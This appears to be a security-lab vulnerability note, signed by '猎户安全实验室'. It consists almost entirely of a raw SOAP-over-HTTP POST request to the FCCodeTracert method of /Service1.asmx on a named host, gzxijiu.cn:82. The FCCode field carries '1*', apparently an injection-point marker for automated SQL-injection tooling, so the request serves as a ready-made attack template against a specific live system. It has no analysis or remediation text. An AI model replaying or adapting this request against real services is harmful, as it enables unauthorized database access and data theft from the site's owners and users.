 POST /Service1.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://rg/FCCodeTracert"
Content-Length: 384
Host: gzxijiu.cn:82
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:FCCodeTracert>
<!--Optional:-->
<tem:FCCode><![CDATA[1*]]></tem:FCCode>
</tem:FCCodeTracert>
</soapenv:Body>
</soapenv:Envelope>
猎户安全实验室